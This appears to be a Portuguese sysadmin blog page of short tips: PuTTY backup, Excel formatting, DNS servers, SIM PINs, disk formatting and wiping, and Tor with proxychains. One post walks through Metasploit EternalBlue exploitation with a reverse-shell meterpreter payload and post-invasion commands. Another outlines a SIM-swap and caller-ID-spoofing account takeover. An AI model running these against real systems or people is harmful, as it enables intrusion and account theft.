Como fazer backup do PuTTy?
16 de Agosto de 2022, 13:46Olá, muito administradores de Servidores Linux (que não usam o Linux como sistema operacional devido a demanda do Windows), utiliza o PuTTy para acesso remoto aos mesmos.
Abaixo uma forma simples e rápida de fazer um backup das configurações.
Execute o CMD (a famosa tela preta do Windows) e digite o comando abaixo. Neste comando vai gerar um arquivo chamado putty.reg em sua área de trabalho.
regedit /e "%USERPROFILE%\Desktop\putty.reg" HKEY_CURRENT_USER\Software\SimonTatham
Agora para importar as configurações para seu novo PuTTy digite o comando abaixo (ou clique duas vezes no arquivo em sua área de trabalho).
regedit /i putty.reg
Espero que gostei das dicas e compartilhem o blog com mais pessoas.
Formatação Condicional Avançada: Aplicar destaque na Linha
27 de Julho de 2022, 11:01Olá, andei um pouco sumido do meu blog, mas hoje resolvi iniciar um novo propósito, ainda estou na infra (minha paixão que está no sangue), mas resolvi ensinar Excel (da forma correta). Quem me conhece sabe que tudo que faço é na prática, sem gambiarras. Então para iniciar nossa curva de aprendizado, segue abaixo um caso que muitos não sabem como fazer e que pode ajudar muito na hora de apresentar uma planilha para seu chefe, gerente ou diretor.
Formatação Condicional Avançada: Aplicar destaque na Linha
Mas o que é isso? Então é "pintar", "destacar" a linha não apenas um campo da planilha conforme os critérios que iremos condicionar na formatação condicional avançada.
Acima temos nossa planilha que iremos digitar o "SETOR" com o estado e a mágica vai acontecer.
Fantástico né? Certeza que algum dia você já se defrontou com isso mas só havia criado uma formatação condicional apenas do campo que digitou, no caso o "SETOR"
Então vamos a curva de aprendizado. Primeiro selecione sua "matriz" ou "tabela" como desejar chamar.
Dai vá a barra de ferramenta ou lista de opções (como desejar chamar) na pagina inicial encontre a opção "Formatação Condicional" e depois em nova regra.
Agora vamos atribuir nossa logica e rever um conceito de células absolutas e relativas
Agora precisamos definir nosso campo de consulta, que neste caso seria nosso setor, mas isso não se aplica apenas a setor, pode ser código, setor, nome, etc...
No exemplo acima defini que a célula C4 é igual a célula H3 (mas notem que ela tem referencia absoluta tanto na coluna (o primeiro $ cifrão) quando na linha (o segundo $ cifrão) e isso está errado, uma vez que só queremos que a pesquisa seja feita na coluna, ou seja, vamos acertar isso conforme figura abaixo. Que fica =$C4=$H$3
Escolha a formatação de seu gosto em "Formatar" e atribuía a cor que se sentir mais confortável.
Feito isso, agora é testar, digite o setor que deseja e veja a mágica acontecendo...
Como sempre em minhas postagens tentei ser o mais "simples" possível para que todos entendam.
“Nada é mais fascinante do que a vontade de aprender”.
DNS público: Atualizado
24 de Maio de 2022, 10:07Olá, abaixo a listagem dos principais DNS público de 2022
Cloudflare
DNS primário: 1.1.1.1
DNS secundário: 1.0.0.1
DNS primário: 8.8.8.8
DNS secundário: 8.8.4.4
OpenDNS
DNS primário OpenDNS Home: 208.67.222.222
DNS secundário OpenDNS Home: 208.67.220.220
DNS primário OpenDNS FamilyShield: 208.67.222.123
DNS secundário OpenDNS FamilyShield: 208.67.220.123
Level3
Servidor principal primário: 209.244.0.3
Servidor principal secundário: 209.244.0.4
QUAD9
DNS primário: 9.9.9.9
DNS secundário: 149.112.112.112
Na data deste POST, estou utilizando os DNS da Cloudflare (muito satisfatorio)
Se protegendo contra o SIM swap
18 de Fevereiro de 2022, 14:40O SIM swap é um golpe em que um criminoso “clona” o número de seu chip de celular (com uma ajudinha involuntária da operadora), tendo acesso a mensagens, senhas e até mesmo a contas de apps, dependendo de cada caso.
Vou descrever de uma forma simples e objetiva como habilitar essa segurança no Android (caso ainda não tenha ativado)
Abra a tela de todas as configurações do seu telefone e digite
bloqueio sim
Depois entre na opção
Conf. bloqueio cartão SIM
Habilite a opção
Bloquear chip
Clique em
Alterar PIN do chip
No primeiro momento vai pedir o PIN padrao de cada operadora
VIVO = 8486
TIM = 1010
CLARO = 3636
OI = 8888
Depois disso altere para um PIN de sua preferencia
**Lembrando que toda vez que reiniciar seu celular ou trocar seu CHIP vai solicitar este PIN (guarde em um lugar seguro)
Fora isso muito importante habilitar autenticação de dois fatores ou por aplicativo nas suas Redes Sociais e serviços que oferecem este tipo de segurança
Como formatar e criar um pen drive no Linux
26 de Outubro de 2021, 19:33Primeiro vamos identificar nosso pendrive com o comando
$ mount
A saída do comando sera
portal on /run/user/1000/doc type fuse.portal (rw,nosuid,nodev,relatime,user_id=1000,group_id=1000)
tmpfs on /run/snapd/ns type tmpfs (rw,nosuid,nodev,noexec,relatime,size=1626292k,mode=755)
nsfs on /run/snapd/ns/whatsdesk.mnt type nsfs (rw)
/dev/sdb1 on /media/junior/538B-BA22 type vfat (rw,nosuid,nodev,relatime,uid=1000,gid=1000,fmask=0022,dmask=0022,codepage=437,iocharset=ascii,shortname=mixed,showexec,utf8,flush,errors=remount-ro,uhelper=udisks2)
Assim que identificamos (no meu caso foi o /dev/sdb1) iremos desmontar o pendrive
sudo umount /dev/sdb1
Para o sistema de arquivos vFAT (FAT32)
sudo mkfs.vfat /dev/sdb1
Para sistema de arquivos NTFS
sudo mkfs.ntfs /dev/sdb1
Para o sistema de arquivos EXT4
sudo mkfs.ext4 /dev/sdb1
Agora vamos criar nosso pendrive com um vmware (como exemplo)
sudo dd if=/home/junior/Downloads/isos/vmware7.iso of=/dev/sdb status=progress && sync
Backup e restauração da configuração de um sistema
14 de Junho de 2021, 14:07 Backup e restauração da configuração de um sistema
sudo dpkg --get-selections > install.list
sudo dpkg --set-selections < install.list
sudo apt-get -y update
sudo apt-get dselect-upgrade
Com isso podemos efetuar o backup antes de qualquer reinstalação do sistema operacional de seus programas.
Linux (Debian-based) Install Instructions Signal
30 de Outubro de 2020, 9:52 Linux (Debian-based) Install Instructions
# NOTE: These instructions only work for 64 bit Debian-based
# Linux distributions such as Ubuntu, Mint etc.
# 1. Install our official public software signing key
wget -O- https://updates.signal.org/desktop/apt/keys.asc |\
sudo apt-key add -
# 2. Add our repository to your list of repositories
echo "deb [arch=amd64] https://updates.signal.org/desktop/apt xenial main" |\
sudo tee -a /etc/apt/sources.list.d/signal-xenial.list
# 3. Update your package database and install signal
sudo apt update && sudo apt install signal-desktop
Como usar o 7zip para criptografar arquivos
16 de Setembro de 2020, 10:38Olá, hoje vamos ver uma ferramenta simples e importante para criptografar arquivos
Para criptografar
7z a -p -mx=9 -mhe -t7z arquivo_criptografado.7z arquivo1 arquivo2 arquivo3
Para descriptografar
7za e arquivo_criptografado.7z
Artigo simples mais com um grande poder de resolução de segurança
Evaluation Period expired for Windows Server
19 de Agosto de 2020, 14:42Dica simples para aqueles que estão testando o período de teste do Windows Server (dentro dos 180 dias), mais caso tenha expirado.
Verificando a data de expiração
slmgr /dli
Revalidando para mais dias
slmgr /rearm
Efetue o reboot na maquina e configura novamente com o comando
slmgr /dli
Com isso fechamos mais um POST que ajudam no dia a dia.
Criando um pendrive pfSense no Linux
29 de Junho de 2020, 15:06Celular hackeado (Telegram)
23 de Janeiro de 2020, 16:42PREMISSA: TODO CONTEUDO ABAIXO SERVE APENAS PARA FINS ACADÊMICOS E ENTENDIMENTO DO QUE ACONTECEU COM O "CLONE" DA LINHA.
Celular hackeado (Telegram)
SIM Swap
Operação Spoofing
Objetivo
Acessar as contas de Telegram das vitimas
Procedimento de login
1. numero de telefone que envia um SMS vai acessar o login
2. caso falhe receber uma ligação
Acessar as caixas postais das vitimas
Ligar para seu próprio numero
Caller ID Spoofing ** esse e o cara!!! Camuflagem do remetente
-->
Manipulação de uma informação dentro da telefonia
Caller ID (identificativo de quem esta ligando)
Software VOIP
Deixar o telefone ocupado
DEIXAR CLARO QUE:
1. Falha foi das operadoras (sem senhas) acesso a caixa postal;
2. Telegram das vitimas (não acessou os dados do celular);
O que fazer para me proteger?
Ativar a autenticação de dois fatores
Varredura na Rede (para detectar o eternalblue)
16 de Janeiro de 2020, 17:37Olá para darmos continuidade ao ano de 2020, hoje vou demostrar a varredura em sua Rede para detectar o eternalblue.
A premissa que vou considerar que você já tem em seu virtualbox é um kali linux atualizado
https://www.kali.org/downloads/
Comandos dentro do Kali Linux
# service postgresql start
# msfconsole
msf5 > search smb_ms17_010
msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
msf5 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.1.0/24
msf5 auxiliary(scanner/smb/smb_ms17_010) > set THREADS 100
msf5 auxiliary(scanner/smb/smb_ms17_010) > run
Quando a vulnerabilidade for identificada teremos a saida
"Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x86"
msf5 auxiliary(scanner/smb/smb_ms17_010) > back
msf5 > search ms17_010_eternalblue
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.15
msf5 exploit(windows/smb/ms17_010_eternalblue) > show missing
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
Pos invasão
sysinfo
getuid
shell
E por ai vai...
Lembrando que esse conteúdo serve apenas para fins acadêmicos, toda e qualquer acesso informático sem autorização É CRIME!!!
Conhecendo o Vagrant
16 de Janeiro de 2020, 10:27Site Vagrant para Download
https://www.vagrantup.com/downloads.html
Download pela própria distribuição Linux (de boa preferência eu estou usando o Debian Buster 10)
# apt-get install vagrant -y
Vagrant Box (maquinas prontas)
Criar um diretório (de sua preferência onde vai criar suas vm's)
Para instalar os boxes (Discover Vagrant Boxes)
# vagrant init centos/7 (com esse comando ele vai instalar o centOS)
Arquivo de configuração (similar ao dockerfile)
# vim Vagranfile
--parametro importante da configuração de Rede
config.vm.network (descomentar para o host receber o IP do dhcp da Rede)
config.vm.provision "shell", inline: <<-SHELL
apt-get update
apt-get install -y apache2
SHELL
# vagrant up
Como acessar a maquina
# vagrant ssh
# sudo su (se tornando root do sistema operacional)
# ip a (exibe ip da maquina)
Desligando a maquina
# vagrant halt
Eliminando a maquina
# vagrant destroy
Comandos básicos
# vagrant suspend (pausa a maquina)
# vagrant resume (retorna o estado da maquina pausada)
# vagrant destroy (destrói a maquina)
Se você gostou desse assunto leia a documentação oficial, muito boa por sinal, com isso ganhamos muito tempo para laboratórios.
Tor e Proxychains
2 de Novembro de 2019, 9:55Olá, hoje vamos configurar o Tor e Proxychains para anonimato (todo conteúdo e para fins educacionais).
Instalando pacotes
$ sudo apt-get install tor proxychains
Configurando Proxychains
$ sudo vim /etc/proxychains.conf
-- Descomente
dynamic_chain
-- Comente
strict_chain
-- Inclua no fim do arquivo
socks5 127.0.0.1 9050
-- Salve o arquivo
Start no serviço tor
$ sudo service tor start
Testes finais
$ proxychains firefox
Conferindo o anonimato
Entre em qualquer site que identifique seu IP
https://www.whatsmyip.org/
Com isso terminamos nosso tutorial.
Como apagar um disco rigido
29 de Outubro de 2019, 18:58Olá, sem muitas delonga vamos demonstrar como apagar um disco rígido
Premissa
Tenha um live cd da sua distro preferida.
Sobreescrever suas trilhas com zeros
dd if=/dev/zero of=/dev/sda bs=16M
Lembrando que não assumo nenhuma responsabilidade nessa postagem.
Prossiga por sua própria conta e risco.
Esse procedimento é valido quando você quer deletar seu dados sigilosos e reutilizar esse mesmo hd em outra maquina.